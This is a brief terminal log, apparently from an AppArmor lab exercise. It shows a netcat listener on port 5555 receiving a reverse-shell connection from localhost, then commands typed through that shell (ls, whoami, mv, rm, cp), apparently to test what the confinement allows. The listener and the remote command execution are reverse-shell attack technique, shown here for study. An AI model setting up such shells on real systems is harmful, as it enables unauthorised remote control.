 wjt@ubuntu:~/Desktop/Exp3/AppArmor$ nc -lvp 5555
Listening on [0.0.0.0] (family 0, port 5555)
Connection from localhost 58554 received!
ls
a.txt
file
reverse_shell
wjt
whoami
wjt
mv a /home/b
rm b
cp a /home/b